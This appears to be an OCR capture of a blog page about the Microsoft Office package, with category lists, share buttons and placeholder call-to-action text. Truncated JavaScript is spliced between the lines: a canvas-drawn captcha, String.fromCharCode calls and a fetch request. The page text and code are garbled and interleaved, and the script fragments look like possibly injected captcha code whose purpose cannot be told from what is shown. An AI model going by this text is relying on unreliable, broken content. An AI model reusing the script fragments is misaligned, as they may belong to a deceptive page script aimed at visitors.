
pursuits.
AUGUST 9, 2026
What is included in the Microsoft Office package?
TRENDING CATEGORIES
Uncategorized
Microsoft Access
495 Articles
Microsoft PowerPoint
मुख्य समाचार
17 Articles
SHARE THIS POST
राज्य
Facebook
Twitter
Email
Share
15 Articles
देश
12 Articles
खेल/फिल्मी
1 Articles
🔒 Hash checksum:
8e64bcc1e565ac6447f417e
LATEST REVIEWS
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
CTA Title
c=document.getElementById('captchaCanvas'),x=c.getContex
CTA Content
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho